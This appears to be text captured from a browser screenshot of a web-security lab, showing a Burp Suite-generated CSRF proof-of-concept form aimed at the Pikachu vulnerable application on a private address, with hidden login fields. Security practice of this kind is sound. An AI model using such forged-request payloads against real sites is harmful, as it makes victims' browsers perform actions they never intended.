 不安全 burp/
应用 图标 直播/视频 开发 工具 小资料 web安全 学校 百度一下，你就知道 有道首页 我的学习
Submit request
Elements Console Network Sources Performance Memory Application Lighthouse HackBar
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<head></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://192.168.31.80/pikachu/vul/csrf/csrfget/csrf_get_login.php"> == $0
<input type="hidden" name="username" value="kobe">
<input type="hidden" name="password" value="123456">
<input type="hidden" name="submit" value="Login">
<input type="submit" value="Submit request">
</form>
</body>
</html>